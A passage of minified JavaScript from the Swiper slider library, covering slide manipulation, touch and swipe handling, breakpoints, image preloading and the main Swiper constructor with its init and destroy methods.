a=this.$wrapperEl,f=this.params,ah=this.activeIndex;f.loop&&(ah-=this.loopedSlides,this.loopDestroy(),this.slides=a.children("."+f.slideClass));var b=this.slides.length;if(g<=0)this.prependSlide(Z);else if(g>=b)this.appendSlide(Z);else{for(var P=ah>g?ah+1:ah,F=[],bW=b-1;bW>=g;bW-=1){var gZ=this.slides.eq(bW);gZ.remove(),F.unshift(gZ)}if("object"==typeof Z&&"length"in Z){for(var e=0;e<Z.length;e+=1)Z[e]&&a.append(Z[e]);P=ah>g?ah+Z.length:ah}else a.append(Z);for(var C=0;C<F.length;C+=1)a.append(F[C]);f.loop&&this.loopCreate(),f.observer&&d.observer||this.update(),f.loop?this.slideTo(P+this.loopedSlides,0,!1):this.slideTo(P,0,!1)}},removeSlide:function(g){var Z=this.params,a=this.$wrapperEl,f=this.activeIndex;Z.loop&&(f-=this.loopedSlides,this.loopDestroy(),this.slides=a.children("."+Z.slideClass));var ah,b=f;if("object"==typeof g&&"length"in g){for(var P=0;P<g.length;P+=1)ah=g[P],this.slides[ah]&&this.slides.eq(ah).remove(),ah<b&&(b-=1);b=Math.max(b,0)}else ah=g,this.slides[ah]&&this.slides.eq(ah).remove(),ah<b&&(b-=1),b=Math.max(b,0);Z.loop&&this.loopCreate(),Z.observer&&d.observer||this.update(),Z.loop?this.slideTo(b+this.loopedSlides,0,!1):this.slideTo(b,0,!1)},removeAllSlides:function(){for(var g=[],Z=0;Z<this.slides.length;Z+=1)g.push(Z);this.removeSlide(g)}},ga=function(){var a=Z.navigator.userAgent,f={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:Z.cordova||Z.phonegap,phonegap:Z.cordova||Z.phonegap},ah=a.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),b=a.match(/(Android);?[\s\/]+([\d.]+)?/),P=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),F=!P&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(ah&&(f.os="windows",f.osVersion=ah[2],f.windows=!0),b&&!ah&&(f.os="android",f.osVersion=b[2],f.android=!0,f.androidChrome=a.toLowerCase().indexOf("chrome")>=0),(P||F||d)&&(f.os="ios",f.ios=!0),F&&!d&&(f.osVersion=F[2].replace(/_/g,"."),f.iphone=!0),P&&(f.osVersion=P[2].replace(/_/g,"."),f.ipad=!0),d&&(f.osVersion=d[3]?d[3].replace(/_/g,"."):null,f.iphone=!0),f.ios&&f.osVersion&&a.indexOf("Version/")>=0&&"10"===f.osVersion.split(".")[0]&&(f.osVersion=a.toLowerCase().split("version/")[1].split(" ")[0]),f.desktop=!(f.os||f.android||f.webView),f.webView=(F||P||d)&&a.match(/.*AppleWebKit(?!.*Safari)/i),f.os&&"ios"===f.os){var bW=f.osVersion.split("."),gZ=g.querySelector('meta[name="viewport"]');f.minimalUi=!f.webView&&(d||F)&&(1*bW[0]==7?1*bW[1]>=1:1*bW[0]>7)&&gZ&&gZ.getAttribute("content").indexOf("minimal-ui")>=0}return f.pixelRatio=Z.devicePixelRatio||1,f}();function c(a){var ah=this.touchEventsData,b=this.params,d=this.touches;if(!this.animating||!b.preventInteractionOnTransition){var F=a;if(F.originalEvent&&(F=F.originalEvent),ah.isTouchEvent="touchstart"===F.type,(ah.isTouchEvent||!("which"in F)||3!==F.which)&&!(!ah.isTouchEvent&&"button"in F&&F.button>0||ah.isTouched&&ah.isMoved))if(b.noSwiping&&f(F.target).closest(b.noSwipingSelector?b.noSwipingSelector:"."+b.noSwipingClass)[0])this.allowClick=!0;else if(!b.swipeHandler||f(F).closest(b.swipeHandler)[0]){d.currentX="touchstart"===F.type?F.targetTouches[0].pageX:F.pageX,d.currentY="touchstart"===F.type?F.targetTouches[0].pageY:F.pageY;var bW=d.currentX,gZ=d.currentY,e=b.edgeSwipeDetection||b.iOSEdgeSwipeDetection,C=b.edgeSwipeThreshold||b.iOSEdgeSwipeThreshold;if(!e||!(bW<=C||bW>=Z.screen.width-C)){if(P.extend(ah,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=bW,d.startY=gZ,ah.touchStartTime=P.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,b.threshold>0&&(ah.allowThresholdMove=!1),"touchstart"!==F.type){var aA=!0;f(F.target).is(ah.formElements)&&(aA=!1),g.activeElement&&f(g.activeElement).is(ah.formElements)&&g.activeElement!==F.target&&g.activeElement.blur();var gL=aA&&this.allowTouchMove&&b.touchStartPreventDefault;(b.touchStartForcePreventDefault||gL)&&F.preventDefault()}this.emit("touchStart",F)}}}}function D(Z){var a=this.touchEventsData,ah=this.params,b=this.touches,d=this.rtlTranslate,F=Z;if(F.originalEvent&&(F=F.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==F.type){var bW="touchmove"===F.type?F.targetTouches[0].pageX:F.pageX,gZ="touchmove"===F.type?F.targetTouches[0].pageY:F.pageY;if(F.preventedByNestedSwiper)return b.startX=bW,void(b.startY=gZ);if(!this.allowTouchMove)return this.allowClick=!1,void(a.isTouched&&(P.extend(b,{startX:bW,startY:gZ,currentX:bW,currentY:gZ}),a.touchStartTime=P.now()));if(a.isTouchEvent&&ah.touchReleaseOnEdges&&!ah.loop)if(this.isVertical()){if(gZ<b.startY&&this.translate<=this.maxTranslate()||gZ>b.startY&&this.translate>=this.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(bW<b.startX&&this.translate<=this.maxTranslate()||bW>b.startX&&this.translate>=this.minTranslate())return;if(a.isTouchEvent&&g.activeElement&&F.target===g.activeElement&&f(F.target).is(a.formElements))return a.isMoved=!0,void(this.allowClick=!1);if(a.allowTouchCallbacks&&this.emit("touchMove",F),!(F.targetTouches&&F.targetTouches.length>1)){b.currentX=bW,b.currentY=gZ;var e=b.currentX-b.startX,C=b.currentY-b.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(e,2)+Math.pow(C,2))<this.params.threshold)){var aA;if(void 0===a.isScrolling)this.isHorizontal()&&b.currentY===b.startY||this.isVertical()&&b.currentX===b.startX?a.isScrolling=!1:e*e+C*C>=25&&(aA=180*Math.atan2(Math.abs(C),Math.abs(e))/Math.PI,a.isScrolling=this.isHorizontal()?aA>ah.touchAngle:90-aA>ah.touchAngle);if(a.isScrolling&&this.emit("touchMoveOpposite",F),void 0===a.startMoving&&(b.currentX===b.startX&&b.currentY===b.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){this.allowClick=!1,ah.cssMode||F.preventDefault(),ah.touchMoveStopPropagation&&!ah.nested&&F.stopPropagation(),a.isMoved||(ah.loop&&this.loopFix(),a.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!ah.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",F)),this.emit("sliderMove",F),a.isMoved=!0;var gL=this.isHorizontal()?e:C;b.diff=gL,gL*=ah.touchRatio,d&&(gL=-gL),this.swipeDirection=gL>0?"prev":"next",a.currentTranslate=gL+a.startTranslate;var fE=!0,fH=ah.resistanceRatio;if(ah.touchReleaseOnEdges&&(fH=0),gL>0&&a.currentTranslate>this.minTranslate()?(fE=!1,ah.resistance&&(a.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+a.startTranslate+gL,fH))):gL<0&&a.currentTranslate<this.maxTranslate()&&(fE=!1,ah.resistance&&(a.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-a.startTranslate-gL,fH))),fE&&(F.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),ah.threshold>0){if(!(Math.abs(gL)>ah.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,b.startX=b.currentX,b.startY=b.currentY,a.currentTranslate=a.startTranslate,void(b.diff=this.isHorizontal()?b.currentX-b.startX:b.currentY-b.startY)}ah.followFinger&&!ah.cssMode&&((ah.freeMode||ah.watchSlidesProgress||ah.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),ah.freeMode&&(0===a.velocities.length&&a.velocities.push({position:b[this.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:b[this.isHorizontal()?"currentX":"currentY"],time:P.now()})),this.updateProgress(a.currentTranslate),this.setTranslate(a.currentTranslate))}}}}}else a.startMoving&&a.isScrolling&&this.emit("touchMoveOpposite",F)}function bN(g){var Z=this,a=Z.touchEventsData,f=Z.params,ah=Z.touches,b=Z.rtlTranslate,d=Z.$wrapperEl,F=Z.slidesGrid,bW=Z.snapGrid,gZ=g;if(gZ.originalEvent&&(gZ=gZ.originalEvent),a.allowTouchCallbacks&&Z.emit("touchEnd",gZ),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&f.grabCursor&&Z.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);f.grabCursor&&a.isMoved&&a.isTouched&&(!0===Z.allowSlideNext||!0===Z.allowSlidePrev)&&Z.setGrabCursor(!1);var e,C=P.now(),aA=C-a.touchStartTime;if(Z.allowClick&&(Z.updateClickedSlide(gZ),Z.emit("tap click",gZ),aA<300&&C-a.lastClickTime<300&&Z.emit("doubleTap doubleClick",gZ)),a.lastClickTime=P.now(),P.nextTick(function(){Z.destroyed||(Z.allowClick=!0)}),!a.isTouched||!a.isMoved||!Z.swipeDirection||0===ah.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,e=f.followFinger?b?Z.translate:-Z.translate:-a.currentTranslate,!f.cssMode)if(f.freeMode){if(e<-Z.minTranslate())return void Z.slideTo(Z.activeIndex);if(e>-Z.maxTranslate())return void(Z.slides.length<bW.length?Z.slideTo(bW.length-1):Z.slideTo(Z.slides.length-1));if(f.freeModeMomentum){if(a.velocities.length>1){var gL=a.velocities.pop(),fE=a.velocities.pop(),fH=gL.position-fE.position,ga=gL.time-fE.time;Z.velocity=fH/ga,Z.velocity/=2,Math.abs(Z.velocity)<f.freeModeMinimumVelocity&&(Z.velocity=0),(ga>150||P.now()-gL.time>300)&&(Z.velocity=0)}else Z.velocity=0;Z.velocity*=f.freeModeMomentumVelocityRatio,a.velocities.length=0;var c=1e3*f.freeModeMomentumRatio,D=Z.velocity*c,bN=Z.translate+D;b&&(bN=-bN);var fa,eF,cZ=!1,dS=20*Math.abs(Z.velocity)*f.freeModeMomentumBounceRatio;if(bN<Z.maxTranslate())f.freeModeMomentumBounce?(bN+Z.maxTranslate()<-dS&&(bN=Z.maxTranslate()-dS),fa=Z.maxTranslate(),cZ=!0,a.allowMomentumBounce=!0):bN=Z.maxTranslate(),f.loop&&f.centeredSlides&&(eF=!0);else if(bN>Z.minTranslate())f.freeModeMomentumBounce?(bN-Z.minTranslate()>dS&&(bN=Z.minTranslate()+dS),fa=Z.minTranslate(),cZ=!0,a.allowMomentumBounce=!0):bN=Z.minTranslate(),f.loop&&f.centeredSlides&&(eF=!0);else if(f.freeModeSticky){for(var aP,gg=0;gg<bW.length;gg+=1)if(bW[gg]>-bN){aP=gg;break}bN=-(bN=Math.abs(bW[aP]-bN)<Math.abs(bW[aP-1]-bN)||"next"===Z.swipeDirection?bW[aP]:bW[aP-1])}if(eF&&Z.once("transitionEnd",function(){Z.loopFix()}),0!==Z.velocity)c=b?Math.abs((-bN-Z.translate)/Z.velocity):Math.abs((bN-Z.translate)/Z.velocity);else if(f.freeModeSticky)return void Z.slideToClosest();f.freeModeMomentumBounce&&cZ?(Z.updateProgress(fa),Z.setTransition(c),Z.setTranslate(bN),Z.transitionStart(!0,Z.swipeDirection),Z.animating=!0,d.transitionEnd(function(){Z&&!Z.destroyed&&a.allowMomentumBounce&&(Z.emit("momentumBounce"),Z.setTransition(f.speed),Z.setTranslate(fa),d.transitionEnd(function(){Z&&!Z.destroyed&&Z.transitionEnd()}))})):Z.velocity?(Z.updateProgress(bN),Z.setTransition(c),Z.setTranslate(bN),Z.transitionStart(!0,Z.swipeDirection),Z.animating||(Z.animating=!0,d.transitionEnd(function(){Z&&!Z.destroyed&&Z.transitionEnd()}))):Z.updateProgress(bN),Z.updateActiveIndex(),Z.updateSlidesClasses()}else if(f.freeModeSticky)return void Z.slideToClosest();(!f.freeModeMomentum||aA>=f.longSwipesMs)&&(Z.updateProgress(),Z.updateActiveIndex(),Z.updateSlidesClasses())}else{for(var cj=0,bY=Z.slidesSizesGrid[0],cO=0;cO<F.length;cO+=f.slidesPerGroup)void 0!==F[cO+f.slidesPerGroup]?e>=F[cO]&&e<F[cO+f.slidesPerGroup]&&(cj=cO,bY=F[cO+f.slidesPerGroup]-F[cO]):e>=F[cO]&&(cj=cO,bY=F[F.length-1]-F[F.length-2]);var fG=(e-F[cj])/bY;if(aA>f.longSwipesMs){if(!f.longSwipes)return void Z.slideTo(Z.activeIndex);"next"===Z.swipeDirection&&(fG>=f.longSwipesRatio?Z.slideTo(cj+f.slidesPerGroup):Z.slideTo(cj)),"prev"===Z.swipeDirection&&(fG>1-f.longSwipesRatio?Z.slideTo(cj+f.slidesPerGroup):Z.slideTo(cj))}else{if(!f.shortSwipes)return void Z.slideTo(Z.activeIndex);"next"===Z.swipeDirection&&Z.slideTo(cj+f.slidesPerGroup),"prev"===Z.swipeDirection&&Z.slideTo(cj)}}}function fa(){var g=this.params,Z=this.el;if(!Z||0!==Z.offsetWidth){g.breakpoints&&this.setBreakpoint();var a=this.allowSlideNext,f=this.allowSlidePrev,ah=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),g.freeMode){var b=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(b),this.updateActiveIndex(),this.updateSlidesClasses(),g.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===g.slidesPerView||g.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=f,this.allowSlideNext=a,this.params.watchOverflow&&ah!==this.snapGrid&&this.checkOverflow()}}function eF(g){this.allowClick||(this.params.preventClicks&&g.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(g.stopPropagation(),g.stopImmediatePropagation()))}function cZ(){var g=this.wrapperEl;this.previousTranslate=this.translate,this.translate=this.isHorizontal()?-g.scrollLeft:-g.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var Z=this.maxTranslate()-this.minTranslate();(0===Z?0:(this.translate-this.minTranslate())/Z)!==this.progress&&this.updateProgress(this.translate),this.emit("setTranslate",this.translate,!1)}var dS,aP={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},gg={update:gZ,translate:e,transition:C,slide:aA,loop:gL,grabCursor:fE,manipulation:fH,events:{attachEvents:function(){var Z=this.params,a=this.touchEvents,f=this.el,ah=this.wrapperEl;this.onTouchStart=c.bind(this),this.onTouchMove=D.bind(this),this.onTouchEnd=bN.bind(this),Z.cssMode&&(this.onScroll=cZ.bind(this)),this.onClick=eF.bind(this);var b="container"===Z.touchEventsTarget?f:ah,P=!!Z.nested;if(d.touch||!d.pointerEvents&&!d.prefixedPointerEvents){if(d.touch){var F=!("touchstart"!==a.start||!d.passiveListener||!Z.passiveListeners)&&{passive:!0,capture:!1};b.addEventListener(a.start,this.onTouchStart,F),b.addEventListener(a.move,this.onTouchMove,d.passiveListener?{passive:!1,capture:P}:P),b.addEventListener(a.end,this.onTouchEnd,F)}(Z.simulateTouch&&!ga.ios&&!ga.android||Z.simulateTouch&&!d.touch&&ga.ios)&&(b.addEventListener("mousedown",this.onTouchStart,!1),g.addEventListener("mousemove",this.onTouchMove,P),g.addEventListener("mouseup",this.onTouchEnd,!1))}else b.addEventListener(a.start,this.onTouchStart,!1),g.addEventListener(a.move,this.onTouchMove,P),g.addEventListener(a.end,this.onTouchEnd,!1);(Z.preventClicks||Z.preventClicksPropagation)&&b.addEventListener("click",this.onClick,!0),Z.cssMode&&ah.addEventListener("scroll",this.onScroll),this.on(ga.ios||ga.android?"resize orientationchange observerUpdate":"resize observerUpdate",fa,!0)},detachEvents:function(){var Z=this.params,a=this.touchEvents,f=this.el,ah=this.wrapperEl,b="container"===Z.touchEventsTarget?f:ah,P=!!Z.nested;if(d.touch||!d.pointerEvents&&!d.prefixedPointerEvents){if(d.touch){var F=!("onTouchStart"!==a.start||!d.passiveListener||!Z.passiveListeners)&&{passive:!0,capture:!1};b.removeEventListener(a.start,this.onTouchStart,F),b.removeEventListener(a.move,this.onTouchMove,P),b.removeEventListener(a.end,this.onTouchEnd,F)}(Z.simulateTouch&&!ga.ios&&!ga.android||Z.simulateTouch&&!d.touch&&ga.ios)&&(b.removeEventListener("mousedown",this.onTouchStart,!1),g.removeEventListener("mousemove",this.onTouchMove,P),g.removeEventListener("mouseup",this.onTouchEnd,!1))}else b.removeEventListener(a.start,this.onTouchStart,!1),g.removeEventListener(a.move,this.onTouchMove,P),g.removeEventListener(a.end,this.onTouchEnd,!1);(Z.preventClicks||Z.preventClicksPropagation)&&b.removeEventListener("click",this.onClick,!0),Z.cssMode&&ah.removeEventListener("scroll",this.onScroll),this.off(ga.ios||ga.android?"resize orientationchange observerUpdate":"resize observerUpdate",fa)}},breakpoints:{setBreakpoint:function(){var g=this.activeIndex,Z=this.initialized,a=this.loopedSlides;void 0===a&&(a=0);var f=this.params,ah=this.$el,b=f.breakpoints;if(b&&(!b||0!==Object.keys(b).length)){var d=this.getBreakpoint(b);if(d&&this.currentBreakpoint!==d){var F=d in b?b[d]:void 0;F&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerColumn"].forEach(function(g){var Z=F[g];void 0!==Z&&(F[g]="slidesPerView"!==g||"AUTO"!==Z&&"auto"!==Z?"slidesPerView"===g?parseFloat(Z):parseInt(Z,10):"auto")});var bW=F||this.originalParams,gZ=f.slidesPerColumn>1,e=bW.slidesPerColumn>1;gZ&&!e?ah.removeClass(f.containerModifierClass+"multirow "+f.containerModifierClass+"multirow-column"):!gZ&&e&&(ah.addClass(f.containerModifierClass+"multirow"),"column"===bW.slidesPerColumnFill&&ah.addClass(f.containerModifierClass+"multirow-column"));var C=bW.direction&&bW.direction!==f.direction,aA=f.loop&&(bW.slidesPerView!==f.slidesPerView||C);C&&Z&&this.changeDirection(),P.extend(this.params,bW),P.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=d,aA&&Z&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(g-a+this.loopedSlides,0,!1)),this.emit("breakpoint",bW)}}},getBreakpoint:function(g){if(g){var a=!1,f=[];Object.keys(g).forEach(function(g){f.push(g)}),f.sort(function(g,Z){return parseInt(g,10)-parseInt(Z,10)});for(var ah=0;ah<f.length;ah+=1){var b=f[ah];b<=Z.innerWidth&&(a=b)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var g=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,g!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),g&&g!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var g=this.classNames,Z=this.params,a=this.rtl,f=this.$el,ah=[];ah.push("initialized"),ah.push(Z.direction),Z.freeMode&&ah.push("free-mode"),Z.autoHeight&&ah.push("autoheight"),a&&ah.push("rtl"),Z.slidesPerColumn>1&&(ah.push("multirow"),"column"===Z.slidesPerColumnFill&&ah.push("multirow-column")),ga.android&&ah.push("android"),ga.ios&&ah.push("ios"),Z.cssMode&&ah.push("css-mode"),ah.forEach(function(a){g.push(Z.containerModifierClass+a)}),f.addClass(g.join(" "))},removeClasses:function(){var g=this.$el,Z=this.classNames;g.removeClass(Z.join(" "))}},images:{loadImage:function(g,a,f,ah,b,P){var d;function F(){P&&P()}g.complete&&b?F():a?((d=new Z.Image).onload=F,d.onerror=F,ah&&(d.sizes=ah),f&&(d.srcset=f),a&&(d.src=a)):F()},preloadImages:function(){var g=this;function Z(){null!=g&&g&&!g.destroyed&&(void 0!==g.imagesLoaded&&(g.imagesLoaded+=1),g.imagesLoaded===g.imagesToLoad.length&&(g.params.updateOnImagesReady&&g.update(),g.emit("imagesReady")))}g.imagesToLoad=g.$el.find("img");for(var a=0;a<g.imagesToLoad.length;a+=1){var f=g.imagesToLoad[a];g.loadImage(f,f.currentSrc||f.getAttribute("src"),f.srcset||f.getAttribute("srcset"),f.sizes||f.getAttribute("sizes"),!0,Z)}}}},cj={},bY=function(g){function Z(){for(var a,ah,b,F=[],bW=arguments.length;bW--;)F[bW]=arguments[bW];1===F.length&&F[0].constructor&&F[0].constructor===Object?b=F[0]:(ah=(a=F)[0],b=a[1]),b||(b={}),b=P.extend({},b),ah&&!b.el&&(b.el=ah),g.call(this,b),Object.keys(gg).forEach(function(g){Object.keys(gg[g]).forEach(function(a){Z.prototype[a]||(Z.prototype[a]=gg[g][a])})});var gZ=this;void 0===gZ.modules&&(gZ.modules={}),Object.keys(gZ.modules).forEach(function(g){var Z=gZ.modules[g];if(Z.params){var a=Object.keys(Z.params)[0],f=Z.params[a];if("object"!=typeof f||null===f)return;if(!(a in b&&"enabled"in f))return;!0===b[a]&&(b[a]={enabled:!0}),"object"!=typeof b[a]||"enabled"in b[a]||(b[a].enabled=!0),b[a]||(b[a]={enabled:!1})}});var e=P.extend({},aP);gZ.useModulesParams(e),gZ.params=P.extend({},e,cj,b),gZ.originalParams=P.extend({},gZ.params),gZ.passedParams=P.extend({},b),gZ.$=f;var C=f(gZ.params.el);if(ah=C[0]){if(C.length>1){var aA=[];return C.each(function(g,a){var f=P.extend({},b,{el:a});aA.push(new Z(f))}),aA}ah.swiper=gZ,C.data("swiper",gZ);var gL,fE,fH=C.children("."+gZ.params.wrapperClass);return P.extend(gZ,{$el:C,el:ah,$wrapperEl:fH,wrapperEl:fH[0],classNames:[],slides:f(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===gZ.params.direction},isVertical:function(){return"vertical"===gZ.params.direction},rtl:"rtl"===ah.dir.toLowerCase()||"rtl"===C.css("direction"),rtlTranslate:"horizontal"===gZ.params.direction&&("rtl"===ah.dir.toLowerCase()||"rtl"===C.css("direction")),wrongRTL:"-webkit-box"===fH.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:gZ.params.allowSlideNext,allowSlidePrev:gZ.params.allowSlidePrev,touchEvents:(gL=["touchstart","touchmove","touchend"],fE=["mousedown","mousemove","mouseup"],d.pointerEvents?fE=["pointerdown","pointermove","pointerup"]:d.prefixedPointerEvents&&(fE=["MSPointerDown","MSPointerMove","MSPointerUp"]),gZ.touchEventsTouch={start:gL[0],move:gL[1],end:gL[2]},gZ.touchEventsDesktop={start:fE[0],move:fE[1],end:fE[2]},d.touch||!gZ.params.simulateTouch?gZ.touchEventsTouch:gZ.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:P.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:gZ.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),gZ.useModules(),gZ.params.init&&gZ.init(),gZ}}g&&(Z.__proto__=g),Z.prototype=Object.create(g&&g.prototype),Z.prototype.constructor=Z;var a={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return Z.prototype.slidesPerViewDynamic=function(){var g=this.params,Z=this.slides,a=this.slidesGrid,f=this.size,ah=this.activeIndex,b=1;if(g.centeredSlides){for(var P,d=Z[ah].swiperSlideSize,F=ah+1;F<Z.length;F+=1)Z[F]&&!P&&(b+=1,(d+=Z[F].swiperSlideSize)>f&&(P=!0));for(var bW=ah-1;bW>=0;bW-=1)Z[bW]&&!P&&(b+=1,(d+=Z[bW].swiperSlideSize)>f&&(P=!0))}else for(var gZ=ah+1;gZ<Z.length;gZ+=1)a[gZ]-a[ah]<f&&(b+=1);return b},Z.prototype.update=function(){var g=this;if(g&&!g.destroyed){var Z=g.snapGrid,a=g.params;a.breakpoints&&g.setBreakpoint(),g.updateSize(),g.updateSlides(),g.updateProgress(),g.updateSlidesClasses(),g.params.freeMode?(f(),g.params.autoHeight&&g.updateAutoHeight()):(("auto"===g.params.slidesPerView||g.params.slidesPerView>1)&&g.isEnd&&!g.params.centeredSlides?g.slideTo(g.slides.length-1,0,!1,!0):g.slideTo(g.activeIndex,0,!1,!0))||f(),a.watchOverflow&&Z!==g.snapGrid&&g.checkOverflow(),g.emit("update")}function f(){var Z=g.rtlTranslate?-1*g.translate:g.translate,a=Math.min(Math.max(Z,g.maxTranslate()),g.minTranslate());g.setTranslate(a),g.updateActiveIndex(),g.updateSlidesClasses()}},Z.prototype.changeDirection=function(g,Z){void 0===Z&&(Z=!0);var a=this.params.direction;return g||(g="horizontal"===a?"vertical":"horizontal"),g===a||"horizontal"!==g&&"vertical"!==g?this:(this.$el.removeClass(""+this.params.containerModifierClass+a).addClass(""+this.params.containerModifierClass+g),this.params.direction=g,this.slides.each(function(Z,a){"vertical"===g?a.style.width="":a.style.height=""}),this.emit("changeDirection"),Z&&this.update(),this)},Z.prototype.init=function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))},Z.prototype.destroy=function(g,Z){void 0===g&&(g=!0),void 0===Z&&(Z=!0);var a=this,f=a.params,ah=a.$el,b=a.$wrapperEl,d=a.slides;return void 0===a.params||a.destroyed?null:(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),f.loop&&a.loopDestroy(),Z&&(a.removeClasses(),ah.removeAttr("style"),b.removeAttr("style"),d&&d.length&&d.removeClass([f.slideVisibleClass,f.slideActiveClass,f.slideNextClass,f.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(g){a.off(g)}),!1!==g&&(a.$el[0].swiper=null,a.$el.data("swiper",null),P.deleteProps(a)),a.destroyed=!0,null)},Z.extendDefaults=function(g){P.extend(cj,g)},a.extendedDefaults.get=function(){return cj},a.defaults.get=function(){return 